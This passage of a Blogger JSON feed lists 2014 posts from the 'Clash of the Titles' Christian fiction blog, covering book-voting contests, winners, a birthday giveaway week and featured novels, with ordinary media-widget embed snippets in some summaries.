in"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3545025143093434655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3545025143093434655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/10\/announcing-laurel-finalists.html","title":"ANNOUNCING THE LAUREL FINALISTS!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeya-Py9A14DfhJEFb-hp7uwyw6a8dbTaINfrHJM706VOKd5XHSnWfkFX00BLn0v4hyJd7cVmmxkJc6_1gzb0pMoNlpAnJ3KUG5-802fJcgwk6UsCU66wMselByqE9E4ZQs-odk9K6z8\/s72-c\/2014+Laurel+Finalists.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3874768814912287153"},"published":{"$t":"2014-10-02T04:00:00.000-04:00"},"updated":{"$t":"2016-05-19T13:25:23.536-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview with Mary Hamilton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solving kids' problems at camp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Speak No Evil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voters' comments"}],"title":{"type":"text","$t":"Winner of the August New Releases Clash"},"summary":{"type":"text","$t":"\n\nThanks to all of our participants for their wonderful submissions. \n\nCongratulations to Our Winner!\n\n\n\n\n\n\n\n\n\n﻿Having his younger sister at camp was a pain, but Taylor Dixon never expected the pain to go so deep. At 15, Taylor dreams of getting his driver’s license and driving racecars when he’s older. Only his younger sister, Marissa, believes in his dreams, but her adventurous spirit keeps "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3874768814912287153"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3874768814912287153"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/10\/winner-of-august-new-releases-clash.html","title":"Winner of the August New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRUyAuZk8qqmd_vN7aUTj8GCFUFT6tw1fWVy1tpsqKscnS-UUd4S-EQ5JUnKS41hgkI4rTSWzDOU8S17o-2a4-XBWblENlz8PXjcbbdyC83hqFjm_HtzyKj0uqJiH6XU5akVddiwS18w\/s72-c\/COTT+sept+Mary+Hamilton.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5502169890977053824"},"published":{"$t":"2014-09-24T04:00:00.001-04:00"},"updated":{"$t":"2014-09-24T13:27:37.535-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deadly disease"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dreams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vote for your favorite"}],"title":{"type":"text","$t":"August New Releases Clash"},"summary":{"type":"text","$t":"\nClash of the Titles presents four brand new inspirational novels. One’s set in a Bible camp for tweens or the tweens in your lives. Hopes and dreams are threatened in another. In the third, a town’s in need of a miracle. Two people work to cure a deadly disease in the fourth. Which one will you read first? Browse the books, then, using the voting box below, let us know the title you’ll put at "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5502169890977053824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5502169890977053824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/august-new-releases-clash_24.html","title":"August New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCm9wlxbF7-RYp9bBUpcHicVvZKp1fK7IB4i2QR2DcqDEsuBVoaf_n2rF01SbMF5AWcmf4FOLvWAYQ7BqAwPY0j8mopfT6EINfNkuzy03AVNw6s1Bn5eXhDviNk26cMmJ2UxeuhTGxbv0\/s72-c\/COTT+sept+Mary+Hamilton.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3831692747141812767"},"published":{"$t":"2014-09-23T12:54:00.000-04:00"},"updated":{"$t":"2014-09-23T12:54:03.124-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"birthday celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winner"}],"title":{"type":"text","$t":"Birthday Goodies Go To..."},"summary":{"type":"text","$t":"\n\n...\n\nvar cpo = []; cpo[\"_object\"] =\"cp_widget_8777b1b5-38a5-4007-b2e6-6d85a0415b93\"; cpo[\"_fid\"] = \"AQDAx8rmo4Jx\";\nvar _cpmp = _cpmp || []; _cpmp.push(cpo);\n(function() { var cp = document.createElement(\"script\"); cp.type = \"text\/javascript\";\ncp.async = true; cp.src = \"\/\/www.cincopa.com\/media-platform\/runtime\/libasync.js\";\nvar c = document.getElementsByTagName(\"script\")[0];\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3831692747141812767"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3831692747141812767"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/birthday-goodies-go-to.html","title":"Birthday Goodies Go To..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2871662400630441770"},"published":{"$t":"2014-09-18T02:30:00.000-04:00"},"updated":{"$t":"2014-09-18T02:30:02.069-04:00"},"title":{"type":"text","$t":"Birthday Bash Giveaway, Day 4!"},"summary":{"type":"text","$t":"\n\n...\n\nvar cpo = []; cpo[\"_object\"] =\"cp_widget_8777b1b5-38a5-4007-b2e6-6d85a0415b93\"; cpo[\"_fid\"] = \"AQDAx8rmo4Jx\";\nvar _cpmp = _cpmp || []; _cpmp.push(cpo);\n(function() { var cp = document.createElement(\"script\"); cp.type = \"text\/javascript\";\ncp.async = true; cp.src = \"\/\/www.cincopa.com\/media-platform\/runtime\/libasync.js\";\nvar c = document.getElementsByTagName(\"script\")[0];\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2871662400630441770"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2871662400630441770"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/birthday-bash-giveaway-day-4.html","title":"Birthday Bash Giveaway, Day 4!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1iVzcyG1MRXKFYbc8AwaA0qe78Mvz2C0NKmq-ZM1TpYTxlhoTaRyFUhzTjUhtZNb84MkLUaKpbgSny_kpOv2A9l1RtgDnj4c5i1R8SMKWnezgDcFSm0UBu0XG56yJ7itEg5q4-wsCrVs\/s72-c\/Day+4+-1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2315676319669977895"},"published":{"$t":"2014-09-17T02:30:00.000-04:00"},"updated":{"$t":"2014-09-17T02:30:02.176-04:00"},"title":{"type":"text","$t":"Birthday Bash Giveaway, Day 3!"},"summary":{"type":"text","$t":"\n\n...\n\nvar cpo = []; cpo[\"_object\"] =\"cp_widget_8777b1b5-38a5-4007-b2e6-6d85a0415b93\"; cpo[\"_fid\"] = \"AQDAx8rmo4Jx\";\nvar _cpmp = _cpmp || []; _cpmp.push(cpo);\n(function() { var cp = document.createElement(\"script\"); cp.type = \"text\/javascript\";\ncp.async = true; cp.src = \"\/\/www.cincopa.com\/media-platform\/runtime\/libasync.js\";\nvar c = document.getElementsByTagName(\"script\")[0];\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2315676319669977895"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2315676319669977895"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/birthday-bash-giveaway-day-3.html","title":"Birthday Bash Giveaway, Day 3!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdtsQlTRI-aue1jvHRXzLPlJcYpO4NANEIZrkv4L1KIilLvSm-JOCoS45Qzd4rQlR2MMNAEhcyo0JD_N9kOAgQ_7QW8YOSo85efV4Pf7N5zZ6Tl3mpfZZBXEpOGOG0m-4ggQZBf4NhmJE\/s72-c\/Champs+3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2175765890373384481"},"published":{"$t":"2014-09-16T02:00:00.000-04:00"},"updated":{"$t":"2014-09-16T02:00:03.398-04:00"},"title":{"type":"text","$t":"Birthday Bash Giveaway, Day 2!"},"summary":{"type":"text","$t":"\n\n...\n\nvar cpo = []; cpo[\"_object\"] =\"cp_widget_8777b1b5-38a5-4007-b2e6-6d85a0415b93\"; cpo[\"_fid\"] = \"AQDAx8rmo4Jx\";\nvar _cpmp = _cpmp || []; _cpmp.push(cpo);\n(function() { var cp = document.createElement(\"script\"); cp.type = \"text\/javascript\";\ncp.async = true; cp.src = \"\/\/www.cincopa.com\/media-platform\/runtime\/libasync.js\";\nvar c = document.getElementsByTagName(\"script\")[0];\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2175765890373384481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2175765890373384481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/birthday-bash-giveaway-day-2.html","title":"Birthday Bash Giveaway, Day 2!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc_uulopkt1a2eU825lCK_0ZydCBWUnzJYeht3GqrElPqUO0JKSlksKWm0OFd7MwXOdfaf_hxhHxaYZ1ZKPq9tXF9EQ3XD9jakrOen0PCAA0lHaaj_1xQhQEl7EnycP9Ie314S0-zCylg\/s72-c\/Champs+2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1519033753707879298"},"published":{"$t":"2014-09-15T02:30:00.000-04:00"},"updated":{"$t":"2014-09-15T06:20:50.286-04:00"},"title":{"type":"text","$t":"Birthday Bash Giveaway, Day 1!"},"summary":{"type":"text","$t":"\n\n...\n\nvar cpo = []; cpo[\"_object\"] =\"cp_widget_85b28466-1552-45d5-b385-929b1ef853e5\"; cpo[\"_fid\"] = \"AQDAx8rmo4Jx\";\nvar _cpmp = _cpmp || []; _cpmp.push(cpo);\n(function() { var cp = document.createElement(\"script\"); cp.type = \"text\/javascript\";\ncp.async = true; cp.src = \"\/\/www.cincopa.com\/media-platform\/runtime\/libasync.js\";\nvar c = document.getElementsByTagName(\"script\")[0];\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1519033753707879298"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1519033753707879298"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/birthday-bash-giveaway-day-1.html","title":"Birthday Bash Giveaway, Day 1!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEYu319fbm0yKLQ04bJyoAeQHeOsRia5wREN5ARoIN-nQa6c0Ieza3kUv7e-nW68fujKWsXsmYzYO7H9z3cAqiaCzsmb32rHBQoqvmxxHg_-hKt2030_KURoQswPUHePy2Q0SnlWcSd7k\/s72-c\/Champs+1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1616693473262338870"},"published":{"$t":"2014-09-10T03:00:00.000-04:00"},"updated":{"$t":"2014-09-11T13:37:35.006-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"annie's stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cindy Thomson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ellis Island"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wizard of oz"}],"title":{"type":"text","$t":"Annie's Stories, an Ellis Island novel"},"summary":{"type":"text","$t":"\n\n\n\n\n\nClash of the Titles is having a\u0026nbsp;\n\nBIRTHDAY BASH!\n\n\n\nDuring the week of\n\nSeptember 15-23\n\nCOTT will be conducting FOUR giveaways, one for each year\u0026nbsp;\n\nwe've been promoting Christian fiction.\n\n\n\nDuring these giveaways, TWENTY of our former champions will be donating\u0026nbsp;\n\n62 copies\n\nof their books!\n\n\n\nYou read right--62 novels!\n\n(Distributed among four different winners.)\n\n\n\nMark "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1616693473262338870"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1616693473262338870"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/annies-stories-ellis-island-novel.html","title":"Annie's Stories, an Ellis Island novel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwW9WfqBkBUJaUebjAE5s2AWdTE7pvwMG3kIGUqasi2IauCOGpHC4HnpeCnFBWMmGa1e4lKLoGcp7HWTd3z0d27-6vqDlvN_ytOvMz1CI7sgQuTbhjYArDCcSRERTstzEHeob3y0h81is\/s72-c\/August+Clash--Annie's%2BStories%2BCoversmaller.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8941580510859365653"},"published":{"$t":"2014-09-04T03:30:00.000-04:00"},"updated":{"$t":"2014-09-05T10:13:22.844-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free book drawing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaways"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucie Ulrich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Rose Ring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winners"}],"title":{"type":"text","$t":"August Winner and Upcoming GRAND Event!"},"summary":{"type":"text","$t":"\n\nA hearty thanks to all the voters who turned out for this month's clash!\n\nThe scores have been tallied and a winner chosen.\n\n\n\nBut before the grand reveal, an announcement...\n\n\n\n***\n\n\n\nClash of the Titles is having a\u0026nbsp;\n\nBIRTHDAY BASH!\n\n\n\nDuring the week of\n\nSeptember 15-23\n\nCOTT will be conducting FOUR giveaways, one for each year\u0026nbsp;\n\nwe've been promoting Christian fiction.\n\nDuring these"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8941580510859365653"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8941580510859365653"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/09\/august-winner-and-upcoming-grand-event.html","title":"August Winner and Upcoming GRAND Event!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNKwV8JGazUWGSPJELSeqnof5s03XSPbjPucbdkWTB1DLkLQTtPTohzS4q452CaKFFnW5pzFgiOvxENtdIuSMUQp6WPF8q5u0Px_loUtUCd8D5bVHM_3pqg2hP23g2NeHXgdL4wywOC7M\/s72-c\/TheRoseRing-LucieUlrich-200x300.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2218653831799094503"},"published":{"$t":"2014-08-27T02:00:00.000-04:00"},"updated":{"$t":"2014-08-28T13:09:45.482-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ada Brownell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cindy Thomson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J.M. Downey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jerusha Agen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Rose Ring"}],"title":{"type":"text","$t":"July New Releases Clash"},"summary":{"type":"text","$t":"\n\n\n\nHere at Clash of the Titles,\u0026nbsp;the end of another month calls for\u0026nbsp;the beginning of another Clash.\nWe present to you five brand new novels for your perusing pleasure. Which would you pick up first? Let us know\u0026nbsp;by casting\u0026nbsp;your vote below!\u0026nbsp;\n\n\n\nCheck back here on\u0026nbsp;\nThursday, September 4th\u0026nbsp;\nfor the contest results.\n\n\n\n\n\n\n\n\n\nBig secrets never stay hidden, and it’s "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2218653831799094503"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2218653831799094503"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/08\/july-new-releases-clash.html","title":"July New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjORHUjXk4mcATgjVT1gDajM82PB-EkBzW98QrXTpyjSQAXbQ3RxCZ0UrIVteefFZNyvRo9YhQXblE55S2XnDO7haz5z_c28YRJv79CKSESbDbkPyCXd-wZeb4Y-JOg9rcwysBqHrhyphenhyphen_10\/s72-c\/August+Clash,+A+Time+to+Overcome.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3645400283131997625"},"published":{"$t":"2014-08-13T02:00:00.000-04:00"},"updated":{"$t":"2014-08-13T02:00:00.321-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"action-adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Al Hajar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ann gaylia o'barr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"embassy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foreign service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"middle east"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tender shadows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Washington D.C."}],"title":{"type":"text","$t":"O'Barr's Latest: Tender Shadows"},"summary":{"type":"text","$t":"\n\n\n\n\n\nAuthor Ann Gaylia O'Barr visits today!\n\nShe brings with her, in the form of her latest novel, all her experience as a Foreign Service officer in the turbulent Middle East.\u0026nbsp;Tender Shadows\u0026nbsp;is one of seven such novels and will appeal to lovers of foreign lands, culture, adventure, and romance.\n\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\n\n\nAbout Tender Shadows:\n\n\n\nWhen Beth Wilhite’s U.S. State "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3645400283131997625"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3645400283131997625"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/08\/obarrs-latest-tender-shadows.html","title":"O'Barr's Latest: Tender Shadows"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MZxTe5L1mT2nT0J6pcsMNSFa_684Fb6bCwT9sV5WNZAxQoYLIO7Bo33b8P7orIjBlSbNXZePrQ_M_QeS_3x4pBLjG0043S1Lnn71TbT3dnbGzq5uElo15L29SjeN83aHw-O97mJs6mQ\/s72-c\/Alliance+Banner+5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5436071228279753535"},"published":{"$t":"2014-08-09T11:19:00.000-04:00"},"updated":{"$t":"2014-08-09T11:19:28.093-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Place in His Heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puritans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rebecca DeMarino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the New World"}],"title":{"type":"text","$t":"\"A Place in His Heart,\" a New World Romance!"},"summary":{"type":"text","$t":"\n\n\n\nToday's featured novel,\n\nA PLACE IN HIS HEART\n\n\u0026nbsp;is a historical romance authored by Rebecca DeMarino.\u0026nbsp;\n\nIt's her debut novel and book one of\u0026nbsp;\n\n\nThe Southold Chronicles.\n\n\n\"I hope my readers find pure entertainment! I hope they enjoy the love story, with all of the ups and downs of Mary and Barnabas. I hope they get lost in a time period that was so far different than ours, and "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5436071228279753535"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5436071228279753535"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/08\/a-place-in-his-heart-new-world-romance.html","title":"\"A Place in His Heart,\" a New World Romance!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcrUkwB3UM4zrW6g7VRQs6v35F6S3wetEa78xvxLBQAEqFBvLrCzz_fVhp-hfrBVW361VeimuJylw5aQfqigbztrRVUWlhHKkt3cSXz5dsHLw3fU2S-02FtPPf3ky9Ii9zEWuOx7Zj7WY\/s72-c\/Alliance+Banner+5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8636177163000114461"},"published":{"$t":"2014-07-30T00:04:00.000-04:00"},"updated":{"$t":"2014-07-30T00:04:00.396-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blind Trust"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Champion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"June Champion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sandra Orchard"}],"title":{"type":"text","$t":"June's Hot New Releases Clash of the Titles Champion"},"summary":{"type":"text","$t":"\nThank you, voters and encouragers, for a great Clash of the Titles, June 2014 Release Battle.\n\n\n\nWe'll begin our champion announcement with the kindness of the voters....\n\n\n\nComments of Encouragement for this Month’s\nCLASH Authors:\n\n\n\nThey are all\nstunning... I love though how Tamara writes in the medieval time... Hard to\nfind clean fiction in that time period :)\n\n\n\nHeather Day\nGilbert's "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8636177163000114461"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8636177163000114461"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/07\/junes-hot-new-releases-clash-of-titles.html","title":"June's Hot New Releases Clash of the Titles 